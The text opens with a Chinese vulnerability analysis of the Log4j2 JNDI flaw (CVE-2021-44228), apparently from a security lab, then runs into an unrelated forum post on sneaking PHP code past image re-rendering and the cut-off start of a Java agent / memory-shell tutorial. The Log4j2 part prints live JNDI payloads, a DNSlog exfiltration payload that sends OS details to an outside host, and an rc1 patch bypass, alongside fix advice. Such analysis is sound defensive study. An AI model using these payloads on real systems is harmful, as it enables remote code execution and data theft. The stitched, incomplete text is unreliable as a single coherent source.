**作者:天融信阿尔法实验室
原文链接:<https://mp.weixin.qq.com/s/4MP0WVDOT5YhpOJ5KkGxYw>**
## 0x01前言
最近IT圈被爆出的log4j2漏洞闹的沸沸扬扬,log4j2作为一个优秀的java程序日志监控组件,被应用在了各种各样的衍生框架中,同时也是作为目前java全生态中的基础组件之一,这类组件一旦崩塌将造成不可估量的影响。从[Apache
Log4j2 漏洞影响面查询](https://log4j2.huoxian.cn/layout "Apache Log4j2
漏洞影响面查询")的统计来看,影响多达60644个开源软件,涉及相关版本软件包更是达到了321094个。而本次漏洞的触发方式简单,利用成本极低,可以说是一场java生态的‘浩劫’。本文将从零到一带你深入了解log4j2漏洞。知其所以然,方可深刻理解、有的放矢。
## 0x02 Java日志体系
要了解认识log4j2,就不得讲讲java的日志体系,在最早的2001年之前,java是不存在日志库的,打印日志均通过`System.out`和`System.err`来进行,缺点也显而易见,列举如下:
\- 大量IO操作; \- 无法合理控制输出,并且输出内容不能保存,需要盯守; \- 无法定制日志格式,不能细粒度显示;
在2001年,软件开发者`Ceki
Gulcu`设计出了一套日志库也就是log4j(注意这里没有2)。后来log4j成为了Apache的项目,作者也加入了Apache组织。这里有一个小插曲,Apache组织建议过sun在标准库中引入log4j,但是sun公司可能有自己的小心思,所以就拒绝了建议并在JDK1.4中推出了自己的借鉴版本JUL(Java
Util Logging)。不过功能还是不如Log4j强大。使用范围也很小。
由于出现了两个日志库,为了方便开发者进行选择使用,Apache推出了日志门面`JCL(Jakarta Commons
Logging)`。它提供了一个日志抽象层,在运行时动态的绑定日志实现组件来工作(如log4j、java.util.logging)。导入哪个就绑定哪个,不需要再修改配置。当然如果没导入的话他自己内部有一个Simple
logger的简单实现,但是功能很弱,直接忽略。架构如下图:
在2006年,log4j的作者`Ceki Gulcu` 离开了Apache组织后觉得JCL不好用,于是自己开发了一版和其功能相似的`Slf4j(Simple
Logging Facade for
Java)`。Slf4j需要使用桥接包来和日志实现组件建立关系。由于Slf4j每次使用都需要配合桥接包,作者又写出了`Logback`日志标准库作为Slf4j接口的默认实现。其实根本原因还是在于log4j此时无法满足要求了。以下是桥接架构图:
到了2012年,Apache可能看不要下去要被反超了,于是就推出了新项目`Log4j2`并且不兼容Log4j,又是全面借鉴`Slf4j+Logback`。不过此次的借鉴比较成功。
>
> Log4j2不仅仅具有Logback的所有特性,还做了分离设计,分为log4j-api和log4j-core,log4j-api是日志接口,log4j-core是日志标准库,并且Apache也为Log4j2提供了各种桥接包
到目前为止Java日志体系被划分为两大阵营,分别是Apache阵营和Cekij阵营。
## 0x03 Log4j2源码浅析
>
> Log4j2是Apache的一个开源项目,通过使用Log4j2,我们可以控制日志信息输送的目的地是控制台、文件、GUI组件,甚至是套接口服务器、NT的事件记录器、UNIX
> Syslog守护进程等;我们也可以控制每一条日志的输出格式;通过定义每一条日志信息的级别,我们能够更加细致地控制日志的生成过程。最令人感兴趣的就是,这些可以通过一个配置文件来灵活地进行配置,而不需要修改应用的代码。
从上面的解释中我们可以看到Log4j2的功能十分强大,这里会简单分析其与漏洞相关联部分的源码实现,来更熟悉Log4j2的漏洞产生原因。
我们使用maven来引入相关组件的2.14.0版本,在工程的pom.xml下添加如下配置,他会导入两个jar包
<dependencies>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.14.0</version>
</dependency>
</dependencies>
在工程目录resources下创建log4j2.xml
<?xml version="1.0" encoding="UTF-8"?>
<configuration status="error">
<appenders>
<!-- 配置Appenders输出源为Console和输出语句SYSTEM_OUT-->
<Console name="Console" target="SYSTEM_OUT" >
<!-- 配置Console的模式布局-->
<PatternLayout pattern="%d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %level %logger{36} - %msg%n"/>
</Console>
</appenders>
<loggers>
<root level="error">
<appender-ref ref="Console"/>
</root>
</loggers>
</configuration>
log4j2中包含两个关键组件`LogManager`和`LoggerContext`。`LogManager`是Log4J2启动的入口,可以初始化对应的`LoggerContext`。`LoggerContext`会对配置文件进行解析等其它操作。
在不使用slf4j的情况下常见的Log4J用法是从LogManager中获取Logger接口的一个实例,并调用该接口上的方法。运行下列代码查看打印结果
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j2Rce2 {
private static final Logger logger = LogManager.getLogger(log4j2Rce2.class);
public static void main(String[] args) {
String a="${java:os}";
logger.error(a);
}
}
> 属性占位符之Interpolator插值器
log4j2中环境变量键值对被封装为了StrLookup对象。这些变量的值可以通过属性占位符来引用,格式为:`${prefix:key}`。在Interpolator插值器内部以Map的方式则封装了多个StrLookup对象,如下图显示:
详细信息可以查看[官方文档](https://logging.apache.org/log4j/2.x/manual/lookups.html
"log4j2 lookups")。这些实现类存在于`org.apache.logging.log4j.core.lookup`包下。
当参数占位符`${prefix:key}`带有prefix前缀时,Interpolator会从指定prefix对应的StrLookup实例中进行key查询。当参数占位符`${key}`没有prefix时,Interpolator则会从默认查找器中进行查询。如使用`${jndi:key}`时,将会调用`JndiLookup`的`lookup方法`
使用jndi(javax.naming)获取value。如下图演示。
> 模式布局
log4j2支持通过配置Layout打印格式化的指定形式日志,可以在Appenders的后面附加Layouts来完成这个功能。常用之一有`PatternLayout`,也就是我们在配置文件中`PatternLayout`字段所指定的属性`pattern`的值`%d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %level %logger{36} - %msg%n`。
`%msg`表示所输出的消息,其它格式化字符所表示的意义可以查看[官方文档](https://logging.apache.org/log4j/2.x/manual/layouts.html
"log4j2 layouts")。
`PatternLayout`模式布局会通过PatternProcessor模式解析器,对模式字符串进行解析,得到一个`List<PatternConverter>`转换器列表和`List<FormattingInfo>`格式信息列表。在配置文件`PatternLayout`标签的`pattern`属性中我们可以看到类似%d的写法,d代表一个转换器名称,log4j2会通过`PluginManager`收集所有类别为Converter的插件,同时分析插件类上的@ConverterKeys注解,获取转换器名称,并建立名称到插件实例的映射关系,当PatternParser识别到转换器名称的时候,会查找映射。相关转换器名称注解和加载的插件实例如下图所示:
本次漏洞关键在于转换器名称`msg`对应的插件实例为`MessagePatternConverter`对于日志中的消息内容处理存在问题,这部分是攻击者可控的。`MessagePatternConverter`会将日志中的消息内容为`${prefix:key}`格式的字符串进行解析转换,读取环境变量。此时为jndi的方式的话,就存在漏洞。
> 日志级别
log4j2支持种日志级别,通过日志级别我们可以将日志信息进行分类,在合适的地方输出对应的日志。哪些信息需要输出,哪些信息不需要输出,只需在一个日志输出控制文件中稍加修改即可。级别由高到低共分为6个:`fatal(致命的),
error, warn, info, debug, trace(堆栈)。`
log4j2还定义了一个内置的标准级别`intLevel`,由数值表示,级别越高数值越小。
当日志级别(调用)大于等于系统设置的`intLevel`的时候,log4j2才会启用日志打印。在存在配置文件的时候 ,会读取配置文件中`<root
level="error">`值设置`intLevel`。当然我们也可以通过`Configurator.setLevel("当前类名",
Level.INFO);`来手动设置。如果没有配置文件也没有指定则会默认使用Error级别,也就是200,如下图中的处理:
## 0x04 漏洞原理
首先先来看一下网络上流传最多的payload
${jndi:ldap://2lnhn2.ceye.io}
而触发漏洞的方法,大家都是以Logger.error()方法来进行演示,那这里我们也采用同样的方式来讲解,具体漏洞环境代码如下所示
import org.apache.logging.log4j.Level;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.core.config.Configurator;
public class Log4jTEst {
public static void main(String[] args) {
Logger logger = LogManager.getLogger(Log4jTEst.class);
logger.error("${jndi:ldap://2lnhn2.ceye.io}");
}
}
直击漏洞本源,将断点断在`org/apache/logging/log4j/core/appender/AbstractOutputStreamAppender.java`中的`directEncodeEvent`方法上,该方法的第一行代码将返回当前使用的布局,并调用
对应布局处理器的encode方法。log4j2默认缺省布局使用的是PatternLayout,如下图所示:
继续跟进在encode中会调用toText方法,根据注释该方法的作用为创建指定日志事件的文本表示形式,并将其写入指定的StringBuilder中。
接下来会调用`serializer.toSerializable`,并在这个方法中调用不同的Converter来处理传入的数据,如下图所示,
这里整理了一下调用的Converter
org.apache.logging.log4j.core.pattern.DatePatternConverter
org.apache.logging.log4j.core.pattern.LiteralPatternConverter
org.apache.logging.log4j.core.pattern.ThreadNamePatternConverter
org.apache.logging.log4j.core.pattern.LevelPatternConverter
org.apache.logging.log4j.core.pattern.LoggerPatternConverter
org.apache.logging.log4j.core.pattern.MessagePatternConverter
org.apache.logging.log4j.core.pattern.LineSeparatorPatternConverter
org.apache.logging.log4j.core.pattern.ExtendedThrowablePatternConverter
这么多Converter都将一个个通过上图中的for循环对日志事件进行处理,当调用到MessagePatternConverter时,我们跟入MessagePatternConverter.format()方法中一探究竟
在MessagePatternConverter.format()方法中对日志消息进行格式化,其中很明显的看到有针对字符"{",这三行代码中关键点在于最后一行
这里我圈了几个重点,有助于理解Log4j2
为什么会用JndiLookup,它究竟想要做什么。此时的workingBuilder是一个StringBuilder对象,该对象存放的字符串如下所示
09:54:48.329 [main] ERROR com.Test.log4j.Log4jTEst - ${jndi:ldap://2lnhn2.ceye.io}
本来这段字符串的长度是82,但是却给它改成了53,为什么呢?因为第五十三的位置就是`$`符号,也就是说`${jndi:ldap://2lnhn2.ceye.io}`这段不要了,从第53位开始append。而append的内容是什么呢?可以看到传入的参数是config.getStrSubstitutor().replace(event,
value)的执行结果,其中的value就是`${jndi:ldap://2lnhn2.ceye.io}`这段字符串。replace的作用简单来说就是想要进行一个替换,我们继续跟进
经过一段的嵌套调用,来到`Interpolator.lookup`,这里会通过`var.indexOf(PREFIX_SEPARATOR)`判断":"之前的字符,我们这里用的是jndi然后,就会获取针对jndi的Strlookup对象并调用Strlookup的lookup方法,如下图所示
那么总共有多少Strlookup的子类对象可供选择呢,可供调用的Strlookup都存放在当前Interpolator类的strLookupMap属性中,如下所示
然后程序的继续执行就会来到JndiLookup的lookup方法中,并调用jndiManager.lookup方法,如下图所示
说到这里,我们已经详细了解了logger.error()造成RCE的原理,那么问题就来了,logger有很多方法,除了error以外还别方法可以触发漏洞么?这里就要提到Log4j2的日志优先级问题,每个优先级对应一个数值`intLevel`记录在StandardLevel这个枚举类型中,数值越小优先级越高。如下图所示:
当我们执行Logger.error的时候,会调用Logger.logIfEnabled方法进行一个判断,而判断的依据就是这个日志优先级的数值大小
跟进isEnabled方法发现,只有当前日志优先级数值小于Log4j2的200的时候,程序才会继续往下走,如下所示
而这里日志优先级数值小于等于200的就只有"error"、"fatal",这两个,所以logger.fatal()方法也可触发漏洞。但是"warn"、"info"等大于200的就触发不了了。
但是这里也说了是默认情况下,日志优先级是以error为准,Log4j2的缺省配置文件如下所示。
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="WARN">
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %msg%n"/>
</Console>
</Appenders>
<Loggers>
<Root level="error">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
所以只需要做一点简单的修改,将`<Root
level="error">`中的error改成一个优先级比较低的,例如"info"这样,只要日志优先级高于或者等于info的就可以触发漏洞,修改过后如下所示
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="WARN">
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %msg%n"/>
</Console>
</Appenders>
<Loggers>
<Root level="info">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
关于Jndi部分的远程类加载利用可以参考实验室往常的文章:[Java反序列化过程中 RMI JRMP
以及JNDI多种利用方式详解](http://blog.topsec.com.cn/java%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e8%bf%87%e7%a8%8b%e4%b8%ad-rmi-jrmp-%e4%bb%a5%e5%8f%8ajndi%e5%a4%9a%e7%a7%8d%e5%88%a9%e7%94%a8%e6%96%b9%e5%bc%8f%e8%af%a6%e8%a7%a3/
"Java反序列化过程中 RMI JRMP 以及JNDI多种利用方式详解")、[JAVA
JNDI注入知识详解](http://blog.topsec.com.cn/java-jndi%e6%b3%a8%e5%85%a5%e7%9f%a5%e8%af%86%e8%af%a6%e8%a7%a3/ "JAVA JNDI注入知识详解")
## 0x05 敏感数据带外
当目标服务器本身受到防护设备流量监控等原因,无法反弹shell的时候,Log4j2还可以通过修改payload,来外带一些敏感信息到dnslog服务器上,这里简单举一个例子,根据Apache
Log4j2官方提供的信息,获取环境变量信息除了jndi之外还有很多的选择可供使用,具体可查看前文给出的链接。根据文档中所述,我们可以用下面的方式来记录当前登录的用户名,如下所示
<File name="Application" fileName="application.log">
<PatternLayout>
<pattern>%d %p %c{1.} [%t] $${env:USER} %m%n</pattern>
</PatternLayout>
</File>
获取java运行时版本,jvm版本,和操作系统版本,如下所示
<File name="Application" fileName="application.log">
<PatternLayout header="${java:runtime} - ${java:vm} - ${java:os}">
<Pattern>%d %m%n</Pattern>
</PatternLayout>
</File>
类似的操作还有很多,感兴趣的同学可以去阅读下官方文档。
那么问题来了,如何将这些信息外带出去,这个时候就还要利用我们的dnsLog了,就像在sql注入中通过dnslog外带信息一样,payload改成以下形式
"${jndi:ldap://${java:os}.2lnhn2.ceye.io}"
从表上看这个payload执行原理也不难,肯定是log4j2 递归解析了呗,为了严谨一下,就再废话一下log4j2解析这个payload的执行流程
首先还是来到MessagePatternConverter.format方法,然后是调用StrSubstitutor.replace方法进行字符串处理,如下图所示
只不过这次迭代处理先处理了"${java:os}",如下图所示
如此一来,就来到了JavaLookup.lookup方法中,并根据传入的参数来获取指定的值
解析完成后然后log4j2才会去解析外层的`${jndi:ldap://2lnhn2.ceye.io}`,最后请求的dnslog地址如下
如此一来,就实现了将敏感信息回显到dnslog上,利用的就是log4j2的递归解析,来dnslog上查看一下回显效果,如下所示
但是这种回显的数据是有限制的,例如下面这种情况,使用如下payload
${jndi:ldap://${java:os}.2lnhn2.ceye.io}
执行完成后请求的地址如下
最后会报如下错误,并且无法回显
## 0x06 2.15.0 rc1绕过详解
在Apache
log4j2漏洞大肆传播的当天,log4j2官方发布的rc1补丁就传出的被绕过的消息,于是第一时间也跟着研究究竟是怎么绕过的,分析完后发现,这个“绕过”属实是一言难尽,下面就针对这个绕过来解释一下为何一言难尽。
首先最重要的一点,就是需要修改配置,默认配置下是不能触发JNDI远程加载的,单就这个条件来说我觉得就很勉强了,但是确实更改了配置后就可以触发漏洞,所以这究竟算不算绕过,还要看各位同学自己的看法了。
首先在这次补丁中MessagePatternConverter类进行了大改,可以看下修改前后MessagePatternConverter这个类的结构对比
修改前
修改后
可以很清楚的看到
增加了三个静态内部类,每个内部类都继承自MessagePatternConverter,且都实现了自己的format方法。之前执行链上的MessagePatternConverter.format()方法则变成了下面这样
在rc1这个版本中Log4j2在初始化的时候创建的Converter也变了,
整理一下,可以看的更清晰一些
DatePatternConverter
SimpleLiteralPatternConverter$StringValue
ThreadNamePatternConverter
LevelPatternConverter$SimpleLevelPatternConverter
LoggerPatternConverter
MessagePatternConverter$SimpleMessagePatternConverter
LineSeparatorPatternConverter
ExtendedThrowablePatternConverter
之前的MessagePatternConverter,变成了现在的MessagePatternConverter$SimpleMessagePatternConverter,那么这个SimpleMessagePatternConverter的方法究竟是怎么实现的,如下所示
可以看到并没有对传入的数据进行“{}”这种形式传入数据的处理,开发者将其转移到了LookupMessagePatternConverter.format()方法中,如下所示
那么问题来了,如何才能让log4j2在初始化的时候就实例化LookupMessagePatternConverter从而能让程序在后续的执行过程中调用它的format方法呢?
其实很简单,但这也是我说这个绕过“一言难尽”的一个点,就是要修改配置文件,修改成如下所示在“%msg”的后面添加一个“{lookups}”,我相信一般情况下应该没有那个开发者会这么改配置文件玩,除非他真的需要log4j2提供的jndi
lookup功能,修改后的配置文件如下所示
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="WARN">
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="[%-level]%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %msg{lookups}%n"/>
</Console>
</Appenders>
<Loggers>
<Root level="info">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
这样一来就可以触发LookupMessagePatternConverter.format()方法了,但是单单只改配置,还是不行,因为JndiManager.lookup方法也进行了修改,增加了白名单校验,这就意味着我们还要修改payload来绕过这么一个校验,校验点代码如下所示
当判断以ldap开头的时候,就回去判断请求的host,也就是请求的地址,白名单内容如下所示
可以看到白名单里要么是本机地址,要么是内网地址,fe80开头的ipv6地址也是内网地址,看似想要绕过有些困难,因为都是内网地址,没法请求放在公网的ldap服务,不过不用着急,继续往下看。
使用marshalsec开启ldap服务后,先将payload修改成下面这样
${jndi:ldap://127.0.0.1:8088/ExportObject}
如此一来就可以绕过第一道校验,过了这个host校验后,还有一个校验,在JndiManager.lookup方法中,会将请求ladp服务后
ldap返回的信息以map的形式存储,如下所示
这里要求javaFactory为空,否则就会返回"Referenceable class is not allowed for
xxxxxx"的错误,想要绕过这一点其实也很简单,在JndiManager.lookup方法中有一个非常非常离谱的错误,就是在捕获异常后没有进行返回,甚至没有进行任何操作,我看不懂,但我大为震撼。这样导致了程序还会继续向下执行,从而走到最后的this.context.lookup()这一步
,如下所示
也就是说只要让lookup方法在执行的时候抛个异常就可以了,将payload修改成以下的形式
${jndi:ldap://xxx.xxx.xxx.xxx:xxxx/ ExportObject}
在url中“/”后加上一个空格,就会导致lookup方法中一开始实例化URI对象的时候报错,这样不仅可以绕过第二道校验,连第一个针对host的校验也可以绕过,从而再次造成RCE。在rc2中,catch错误之后,return
null,也就走不到lookup方法里了。
## 0x07 修复&临时建议
在最新的修复`https://github.com/apache/logging-log4j2/commit/44569090f1cf1e92c711fb96dfd18cd7dccc72ea`中,在初始化插值器时新增了检查jndi协议是否启用的选项,并且默认禁用了jndi协议的使用。
修复建议:
1. 升级Apache Log4j2所有相关应用到最新版。
2. 升级JDK版本,建议JDK使用11.0.1、8u191、7u201、6u211及以上的高版本。但仍有绕过Java本身对Jndi远程加载类安全限制的风险。
临时建议: 1\. jvm中添加参数 -Dlog4j2.formatMsgNoLookups=true **(版本 >=2.10.0)**
1. 新建log4j2.component.properties文件,其中加上配置log4j2.formatMsgNoLookups=true **(版本 >=2.10.0)**
2. 设置系统环境变量:LOG4J_FORMAT_MSG_NO_LOOKUPS=true **(版本 >=2.10.0)**
3. 对于log4j2 < 2.10以下的版本,可以通过移除JndiLookup类的方式。
## 0x08 时间线
* 2021年11月24日: 阿里云安全团队向Apache 官方提交ApacheLog4j2远程代码执行漏洞(CVE-2021-44228)
* 2021年12月8日: Apache Log4j2官方发布安全更新log4j2-2.15.0-rc1,
* 2021年12月9日: 天融信阿尔法实验室晚间监测到poc大量传播并被利用攻击
* 2021年12月10日: 天融信阿尔法实验室于10日凌晨发布Apache Log4j2 远程代码执行漏洞预警,并于当日发布Apache Log4j2 漏洞处置方案
* 2021年12月10日: 同一天内,网络传出log4j2-2.15.0-rc1安全更新被绕过,天融信阿尔法实验室第一时间进行验证,发现绕过存在,并将处置方案内的升级方案修改为log4j2-2.15.0-rc2
* 2021年12月15日:天融信阿尔法实验室对该漏洞进行了深入分析并更新修复建议。
## 0x09 总结
log4j2这次漏洞的影响是核弹级的,堪称web漏洞届的永恒之蓝,因为作为一个日志系统,有太多的开发者使用,也有太多的开源项目将其作为默认日志系统,所以可以见到,在未来的几年内,Apache
log4j2
很可能会接替Shiro的位置,作为护网的主要突破点。该漏洞的原理并不复杂,甚至如果认真读了官方文档可能就可以发现这个漏洞,因为这次的漏洞究其原理就是log4j2所提供的正常功能,但是不管是log4j2的开发者也好,还是使用log4j2进行开发的开发者也好,他们都犯了一个致命的错误,就是相信了用户的输入。永远不要相信用户的输入,想必这是每一个开发人员都听过的一句话,可惜,真正能做到的人太少了。对于开源软件的生态安全,也需要相关企业和组织加以关注和共同建设,安全之路任重而道远。
## 参考资料
1. [Apache Log4j2 漏洞影响面查询](https://log4j2.huoxian.cn/layout)
2. [log4j2 lookups](https://logging.apache.org/log4j/2.x/manual/lookups.html)
3. [log4j2 layouts](https://logging.apache.org/log4j/2.x/manual/layouts.html)
4. [Java反序列化过程中 RMI JRMP 以及JNDI多种利用方式详解](http://blog.topsec.com.cn/java%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e8%bf%87%e7%a8%8b%e4%b8%ad-rmi-jrmp-%e4%bb%a5%e5%8f%8ajndi%e5%a4%9a%e7%a7%8d%e5%88%a9%e7%94%a8%e6%96%b9%e5%bc%8f%e8%af%a6%e8%a7%a3/)
5. [JAVA JNDI注入知识详解](http://blog.topsec.com.cn/java-jndi%e6%b3%a8%e5%85%a5%e7%9f%a5%e8%af%86%e8%af%a6%e8%a7%a3/)
6. [Log4j 0day之rc1与rc2 有趣的绕过](https://mp.weixin.qq.com/s/_qA3ZjbQrZl2vowikdPOIg)
7. [Log4j2 研究之lookup](https://mp.weixin.qq.com/s/K74c1pTG6m5rKFuKaIYmPg)
8. [log4j2 JNDI 注入漏洞分析](https://www.cnpanda.net/sec/1114.html)
9. [log4j2源码分析](https://www.jianshu.com/p/0c882ced0bf5)
10. [代码审计-log4j2_rce分析](https://mp.weixin.qq.com/s/ZHcrraF2Agk8EEe-3_O18Q)
11. [Apache Log4j2 Jndi RCE高危漏洞分析与防御](https://mp.weixin.qq.com/s/19oIId_Ax2nxJ00k6vFhDg)
12. [Java日志的心路历程](https://blog.csdn.net/a1405/article/details/116561152)
* * * | 社区文章 |
1.对比两张经过php-gd库转换过的gif图片,用ue或者其它16进制对比工具,对比内容有相同的,修改成一句话。
2.用老外的jpg_payload.php写入
测试第1种方法,找到不会转换的,修改,上传,会渲染掉,失败
测试第2种方法,插入的内容修改为<?111112222233333?>,上传渲染后发现保留下来的只有<?11111222
内容修改为<?=phpinfo();//,上传渲染后发现只保留下来了<?=ph,还是失败
各位基友还有其它什么方法吗? | 社区文章 |
# Java Agent 从入门到内存马
## 入门
### 介绍
<font color="red">注意:这里只是简短的介绍一下,想要详细了解,请看参考资料。</font>
> 在JDK1.5以后,javaagent是一种能够在不影响正常编译的情况下,修改字节码。
>
>
> java作为一种强类型的语言,不通过编译就不能够进行jar包的生成。而有了javaagent技术,就可以在字节码这个层面对类和方法进行修改。同时,也可以把javaagent理解成一种代码注入的方式。但是这种注入比起spring的aop更加的优美。
Java agent的使用方式有两种:
* 实现`premain`方法,在JVM启动前加载。
* 实现`agentmain`方法,在JVM启动后加载。
`premain`和`agentmain`函数声明如下,拥有`Instrumentation inst`参数的方法 **优先级更高** :
public static void agentmain(String agentArgs, Instrumentation inst) {
...
}
public static void agentmain(String agentArgs) {
...
}
public static void premain(String agentArgs, Instrumentation inst) {
...
}
public static void premain(String agentArgs) {
...
}
第一个参数`String agentArgs`就是Java agent的参数。
第二个参数`Instrumentaion inst`相当重要,会在之后的进阶内容中提到。
### premain
要做一个简单的`premain`需要以下几个步骤:
1. 创建新项目,项目结构为:
agent
├── agent.iml
├── pom.xml
└── src
├── main
│ ├── java
│ └── resources
└── test
└── java
2. 创建一个类(这里为`com.shiroha.demo.PreDemo`),并且实现`premain`方法。
package com.shiroha.demo;
import java.lang.instrument.Instrumentation;
public class PreDemo {
public static void premain(String args, Instrumentation inst) throws Exception{
for (int i = 0; i < 10; i++) {
System.out.println("hello I`m premain agent!!!");
}
}
}
3. 在`src/main/resources/`目录下创建`META-INF/MANIFEST.MF`,需要指定`Premain-Class`。
Manifest-Version: 1.0
Premain-Class: com.shiroha.demo.PreDemo
要注意的是, **最后必须多一个换行** 。
4. 打包成jar
选择`Project Structure` -> `Artifacts` -> `JAR` -> `From modules with
dependencies`。
默认的配置就行。
选择`Build` -> `Build Artifacts` -> `Build`。
之后产生`out/artifacts/agent_jar/agent.jar`:
└── out
└── artifacts
└── agent_jar
└── agent.jar
5. 使用`-javaagent:agent.jar`参数执行`hello.jar`,结果如下。
可以发现在`hello.jar`输出`hello world`之前就执行了`com.shiroha.demo.PreDemo$premain`方法。
当使用这种方法的时候,整个流程大致如下图所示:
然而这种方法存在一定的局限性——
**只能在启动时使用`-javaagent`参数指定**。在实际环境中,目标的JVM通常都是已经启动的状态,无法预先加载premain。相比之下,agentmain更加实用。
### agentmain
写一个`agentmain`和`premain`差不多,只需要在`META-INF/MANIFEST.MF`中加入`Agent-Class:`即可。
Manifest-Version: 1.0
Premain-Class: com.shiroha.demo.PreDemo
Agent-Class: com.shiroha.demo.AgentDemo
不同的是,这种方法不是通过JVM启动前的参数来指定的,官方为了实现启动后加载,提供了`Attach API`。Attach API 很简单,只有 2
个主要的类,都在 `com.sun.tools.attach` 包里面。着重关注的是`VitualMachine`这个类。
#### VirtualMachine
字面意义表示一个Java 虚拟机,也就是程序需要监控的目标虚拟机,提供了获取系统信息、 `loadAgent`,`Attach` 和 `Detach`
等方法,可以实现的功能可以说非常之强大 。该类允许我们通过给attach方法传入一个jvm的pid(进程id),远程连接到jvm上
。代理类注入操作只是它众多功能中的一个,通过`loadAgent`方法向jvm注册一个代理程序agent,在该agent的代理程序中会得到一个`Instrumentation`实例。
具体的用法看一下官方给的例子大概就理解了:
// com.sun.tools.attach.VirtualMachine
// 下面的示例演示如何使用VirtualMachine:
// attach to target VM
VirtualMachine vm = VirtualMachine.attach("2177");
// start management agent
Properties props = new Properties();
props.put("com.sun.management.jmxremote.port", "5000");
vm.startManagementAgent(props);
// detach
vm.detach();
// 在此示例中,我们附加到由进程标识符2177标识的Java虚拟机。然后,使用提供的参数在目标进程中启动JMX管理代理。最后,客户端从目标VM分离。
下面列几个这个类提供的方法:
public abstract class VirtualMachine {
// 获得当前所有的JVM列表
public static List<VirtualMachineDescriptor> list() { ... }
// 根据pid连接到JVM
public static VirtualMachine attach(String id) { ... }
// 断开连接
public abstract void detach() {}
// 加载agent,agentmain方法靠的就是这个方法
public void loadAgent(String agent) { ... }
}
根据提供的api,可以写出一个`attacher`,代码如下:
import com.sun.tools.attach.AgentInitializationException;
import com.sun.tools.attach.AgentLoadException;
import com.sun.tools.attach.AttachNotSupportedException;
import com.sun.tools.attach.VirtualMachine;
import java.io.IOException;
public class AgentMain {
public static void main(String[] args) throws IOException, AttachNotSupportedException, AgentLoadException, AgentInitializationException {
String id = args[0];
String jarName = args[1];
System.out.println("id ==> " + id);
System.out.println("jarName ==> " + jarName);
VirtualMachine virtualMachine = VirtualMachine.attach(id);
virtualMachine.loadAgent(jarName);
virtualMachine.detach();
System.out.println("ends");
}
}
过程非常简单:通过pid attach到目标JVM -> 加载agent -> 解除连接。
现在来测试一下agentmain:
package com.shiroha.demo;
import java.lang.instrument.Instrumentation;
public class AgentDemo {
public static void agentmain(String agentArgs, Instrumentation inst) {
for (int i = 0; i < 10; i++) {
System.out.println("hello I`m agentMain!!!");
}
}
}
成功attach并加载了agent。
整个过程的流程图大致如下图所示:
## 进阶
### Instrumentation
`Instrumentation`是`JVMTIAgent`(JVM Tool Interface Agent)的一部分。Java
agent通过这个类和目标JVM进行交互,从而达到修改数据的效果。
下面列出这个类的一些方法,更加详细的介绍和方法,可以参照[官方文档](https://docs.oracle.com/javase/9/docs/api/java/lang/instrument/package-summary.html)。也可以看下面的参考资料。
public interface Instrumentation {
// 增加一个 Class 文件的转换器,转换器用于改变 Class 二进制流的数据,参数 canRetransform 设置是否允许重新转换。在类加载之前,重新定义 Class 文件,ClassDefinition 表示对一个类新的定义,如果在类加载之后,需要使用 retransformClasses 方法重新定义。addTransformer方法配置之后,后续的类加载都会被Transformer拦截。对于已经加载过的类,可以执行retransformClasses来重新触发这个Transformer的拦截。类加载的字节码被修改后,除非再次被retransform,否则不会恢复。
void addTransformer(ClassFileTransformer transformer);
// 删除一个类转换器
boolean removeTransformer(ClassFileTransformer transformer);
// 在类加载之后,重新定义 Class。这个很重要,该方法是1.6 之后加入的,事实上,该方法是 update 了一个类。
void retransformClasses(Class<?>... classes) throws UnmodifiableClassException;
// 判断目标类是否能够修改。
boolean isModifiableClass(Class<?> theClass);
// 获取目标已经加载的类。
@SuppressWarnings("rawtypes")
Class[] getAllLoadedClasses();
......
}
由于知识点过多和篇幅限制,只先介绍`getAllLoadedClasses`和`isModifiableClasses`。
看名字都知道:
* `getAllLoadedClasses`:获取所有已经加载的类。
* `isModifiableClasses`:判断某个类是否能被修改。
修改之前写的agentmain:
package com.shiroha.demo;
import java.io.File;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.lang.instrument.Instrumentation;
public class AgentDemo {
public static void agentmain(String agentArgs, Instrumentation inst) throws IOException {
Class[] classes = inst.getAllLoadedClasses();
FileOutputStream fileOutputStream = new FileOutputStream(new File("/tmp/classesInfo"));
for (Class aClass : classes) {
String result = "class ==> " + aClass.getName() + "\n\t" + "Modifiable ==> " + (inst.isModifiableClass(aClass) ? "true" : "false") + "\n";
fileOutputStream.write(result.getBytes());
}
fileOutputStream.close();
}
}
重新attach到某个JVM,在`/tmp/classesInfo`文件中有如下信息:
class ==> java.lang.invoke.LambdaForm$MH/0x0000000800f06c40
Modifiable ==> false
class ==> java.lang.invoke.LambdaForm$DMH/0x0000000800f06840
Modifiable ==> false
class ==> java.lang.invoke.LambdaForm$DMH/0x0000000800f07440
Modifiable ==> false
class ==> java.lang.invoke.LambdaForm$DMH/0x0000000800f07040
Modifiable ==> false
class ==> jdk.internal.reflect.GeneratedConstructorAccessor29
Modifiable ==> true
........
得到了目标JVM上所有已经加载的类,并且知道了这些类能否被修改。
接下来来讲讲如何使用`addTransformer()`和`retransformClasses()`来篡改Class的字节码。
首先看一下这两个方法的声明:
public interface Instrumentation {
